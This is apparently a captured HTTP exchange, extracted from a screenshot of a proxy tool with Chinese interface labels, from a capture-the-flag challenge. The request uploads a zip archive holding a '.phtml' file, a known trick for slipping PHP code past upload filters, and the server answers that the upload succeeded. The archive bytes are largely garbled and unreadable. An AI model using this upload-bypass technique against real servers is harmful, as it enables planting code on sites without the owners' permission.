 请求
原始 参数 头 十六进制 U2C
Content-Type: multipart/form-data;
boundary=----WebKitFormBoundary2tvBoLORp3pyteWO
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64)
AppleWebKit/537.36 (KHTML, like Gecko) Chrome/134.0.0.0 Safari/537.36
Edg/134.0.0.0
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image
/webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.7
Referer: http://challenge.qsnctf.com:32257/
Accept-Encoding: gzip, deflate
Accept-Language: zh-CN,zh;q=0.9,en;q=0.8,en-GB;q=0.7,en-US;q=0.6
Connection: close
------WebKitFormBoundary2tvBoLORp3pyteWO
Content-Disposition: form-data; name="file"; filename="111.zip"
Content-Type: application/x-zip-compressed
PK□□□□□□□□□□Z?□(j□□□□□□□□
□□□111.phtml□□/□(PpH-K□□P□□□□□□6□□□□□□PK□□□□□□
□□Z?□(j□□□□□□□□ □$□□□□□□□
□□□□□□□111.phtml
□
□□□□□□□□□□{~[□□□□OE□□□□□□□E□O□□□□PK□□□□□□
[□□□B□□□□□
------WebKitFormBoundary2tvBoLORp3pyteWO--
响应
原始 头 十六进制 Render U2C
HTTP/1.1 200 OK
Date: Wed, 02 Apr 2025 08:29:53 GMT
Server: Apache/2.4.7 (Ubuntu)
X-Powered-By: PHP/5.5.9-1ubuntu4.11
Content-Length: 13
Connection: close
Content-Type: text/html; charset=utf-8
上传成功!